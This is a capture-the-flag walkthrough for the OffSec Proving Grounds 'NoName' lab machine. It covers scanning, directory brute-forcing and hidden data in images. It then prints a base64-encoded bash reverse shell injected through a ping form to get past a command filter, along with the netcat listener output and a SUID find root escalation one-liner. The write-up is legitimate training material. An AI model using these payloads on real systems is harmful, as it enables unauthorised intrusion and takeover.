Offensive Security Proving Grounds - NoName Walkthrough
| Machine | NoName |
|---|---|
| Author | offensive-security |
| Difficulty | Intermediate |
This is an intermediate machine in offensive security proving grounds testing on some simple streganography and basic enumeration skills.
Let’s get started
Scanning and enumeration
First thing first, we do a simple nmap scan from which we get only port 80 open. The apache server running on this specific port seems a little outdated. It can be a good thing to check if we miss anything to attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ nmap -T4 -sCV 192.168.222.15
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-30 23:10 EAT
Nmap scan report for 192.168.222.15
Host is up (0.20s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT     STATE    SERVICE   VERSION
23/tcp   filtered telnet
80/tcp   open     http      Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
1053/tcp filtered remote-as
3007/tcp filtered lotusmtap
7921/tcp filtered unknown

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.96 seconds

Opening the port, we get a fake admin area panel with an input field. It seemed to be a page where the admin can test whether the machines are up by pinging them. Not here though, its fake, it time we find the real one.

Whenever we get to a website, we are always recommended to brute force for hidden web directories in the server. We are going to use ffuf. It gives us admin directory.

Visiting the directory we find nothing but images. huh, steganograpphyyyy?? got myself wondering. well. Viewing the source code, we get to see that there are four of them with some jpg images among, them. EASY!!


Downloading them and starting checking for hidden messages in them, i get something in one of the files, which looks like user names. aaargh!
1
2
3
4
5
6
7
8
┌──(prorat㉿prosec)-[~/hacks/offsec/noname]
└─$ cat new.jpeg.out
admin
Admin
root
admin1
msfadmin
Admin1
Checking on the next one, we find a base64 string, nice.

Decoding the string from our terminal using the command echo "base64-string" | base64 -d, We get another directory. Impressive!.


Visiting it, we get see the legit ping panel.

Send a simple ping scan ping <ip> does not bring anything, using a pipe symbol |to chain the commands, and typing whoami returns www-data.
This means that we have code execution. with a well crafted payload, we can get a reverse shell on the box. Sending a simple revershell on the ping platform does not connect back which made me assume that there are some filtering on the commands are ran.
Initial access
We get our one-liner bash revershell bash -i >& /dev/tcp/192.168.45.205/1337 0>&1 and pass it through base64 to encode it.

Then echo the base64 string and pipe it to base64 and decode it, then pipe the output to means which executes it.
1
ping 192.168.45.205 | echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIwNS8xMzM3IDA+JjEK" | base64 -d | bash
We get a shell as www-data
1
2
3
4
5
6
7
8
┌──(prorat㉿prosec)-[~/hacks/offsec/noname]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.45.205] from (UNKNOWN) [192.168.222.15] 49076
bash: cannot set terminal process group (905): Inappropriate ioctl for device
bash: no job control in this shell
www-data@haclabs:/var/www/html$
Upgrading the shell
Start by finding which python version is installed in the machine by running which python3. Followed by python3 -c 'import pty;pty.spawn("/bin/bash")' to spawn a better-featured bash shell, then export TERM=xterm which gives us access to term commands. Then run CTRL + z to background the session and stty raw -echo; fg which turns off our own terminal echo which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes then finally stty rows 38 columns 116. We now have a stable shell.
Going to the home directory, we find two users, haclabs and yash. Accessing yash's directory, we find our flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@haclabs:/home/yash$ ls -la
total 36
drwxr-xr-x 5 yash yash 4096 Jul 10  2020 .
drwxr-xr-x 4 root root 4096 Jan 27  2020 ..
-rw------- 1 yash yash    0 Mar 16  2020 .bash_history
-rw-r--r-- 1 yash yash 3771 Jan 27  2020 .bashrc
drwx------ 2 yash yash 4096 Feb  9  2020 .cache
drwx------ 3 yash yash 4096 Jan 27  2020 .gnupg
drwxrwxr-x 3 yash yash 4096 Jan 27  2020 .local
-rw-r--r-- 1 yash yash  807 Jan 27  2020 .profile
-rw-rw-r-- 1 yash yash   77 Jan 30  2020 flag1.txt
-rw-r--r-- 1 yash yash   33 Jul  1 01:35 local.txt
www-data@haclabs:/home/yash$ cat local.txt
<redacted>
www-data@haclabs:/home/yash$
Privilege escalation
Who is saying linpeas? Not now. First we need to some manual enumeration before we run linpeas. running a sudo -l, we are prompted to enter ww-data password. That’s a dead end, We then move on and check for any commands that have SUID bits set. And we get that we can run find as root.

We then check the command we can ran to abuse the permissions given to us in GTFObins and get root’s shell.

Running the command find . -exec /bin/sh -p \; -quit gives us a #shell.
1
2
3
4
5
6
7
8
9
www-data@haclabs:/tmp$ find . -exec /bin/sh -p \; -quit
# whoami
root
# cd /root
# ls
flag3.txt  proof.txt
# cat proof.txt
<redacted>
#
I hope you enjoyed the write up!!. thank you 😁